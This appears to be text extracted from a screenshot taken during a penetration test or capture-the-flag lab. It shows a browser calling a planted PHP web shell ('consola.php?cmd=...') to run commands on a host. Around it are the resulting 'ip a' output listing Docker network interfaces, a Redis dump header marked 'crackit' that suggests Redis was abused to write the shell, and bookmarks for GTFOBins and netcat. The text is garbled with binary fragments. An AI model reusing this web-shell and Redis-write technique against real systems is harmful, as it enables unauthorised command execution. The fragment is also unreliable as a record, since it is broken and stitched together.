 Problem loading page
127.0.0.1/8924d0549008565c5
127.0.0.1/8924d0549008565c554f8128cd11fda4/consola.php?cmd=hostanme;ip a
Import bookmarks... Getting Started GTFOBins netcat 1.11 for Win32... scrapts/shodan-favic...
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime�Z��e�used-mem�H��aof-preamble���crackit@
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
9: eth0@if10: mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
valid_lft forever preferred_lft forever
17: eth1@if18: mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:13:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.3/16 brd 172.19.255.255 scope global eth1
valid_lft forever preferred_lft forever
���R{���